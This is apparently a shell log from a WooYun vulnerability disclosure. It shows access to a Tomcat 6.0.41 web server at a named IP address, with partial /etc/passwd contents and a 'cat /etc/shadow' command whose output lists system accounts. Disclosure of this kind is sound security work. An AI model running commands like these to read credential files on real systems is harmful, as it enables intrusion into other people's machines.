 115.239.134.136
115.239.134.136
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
arpwatch:x:77:77::/var/lib/arpwatch:/sbin/nologin
ident:x:98:98::/:/sbin/nologin
uuidd:x:492:487:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
radiusd:x:95:95:radiusd user:/home/radiusd:/sbin/nologin
oracle:x:500:501::/home/oracle:/bin/bash
ftpuser:x:501:502::/data/tims:/bin/bash
[/opt/apache-tomcat-6.0.41/webapps/ROOT/jsp/login/]$
[/opt/apache-tomcat-6.0.41/webapps/ROOT/jsp/login/]$
[/opt/apache-tomcat-6.0.41/webapps/ROOT/jsp/login/]$ cat /etc/shadow
bin:*:15422:0:99999:7:::
daemon:*:15422:0:99999:7:::
adm:*:15422:0:99999:7:::
lp:*:15422:0:99999:7:::
sync:*:15422:0:99999:7:::
shutdown:*:15422:0:99999:7:::
halt:*:15422:0:99999:7:::
mail:*:15422:0:99999:7:::
uucp:*:15422:0:99999:7:::
operator:*:15422:0:99999:7:::
games:*:15422:0:99999:7:::
gopher:*:15422:0:99999:7:::
ftp:*:15422:0:99999:7:::
nobody:*:15422:0:99999:7:::
dbus:!!:15777::::::
rpc:!!:15777:0:99999:7:::
named:!!:15777::::::
pegasus:!!:15777::::::
cimsrvr:!!:15777::::::
usbmuxd:!!:15777::::::
oprofile:!!:15777::::::
abrt:!!:15777::::::
avahi-autoipd:!!:15777::::::
hsqldb:!!:15777::::::
bacula:!!:15777::::::
nscd:!!:15777::::::
vcsa:!!:15777::::::
rtkit:!!:15777::::::
apache:!!:15777::::::
saslauth:!!:15777::::::
postfix:!!:15777::::::
tss:!!:15777::::::
postgres:!!:15777::::::
dovecot:!!:15777::::::
dovenull:!!:15777::::::
www.wooyun.org